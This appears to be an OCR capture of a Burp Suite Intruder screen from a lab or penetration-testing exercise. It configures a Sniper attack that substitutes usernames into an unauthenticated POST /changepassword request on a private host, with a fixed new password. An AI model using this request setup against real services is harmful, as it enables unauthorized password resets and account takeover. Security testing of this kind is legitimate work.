 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.190.133:8888
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /changepassword HTTP/1.1
2 Content-Length: 39
3 Content-Type: application/x-www-form-urlencoded
4 Host: 192.168.190.133:8888
5 Connection: close
6 User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
7
8 username=§dinesh§&newpassword=Giang123%40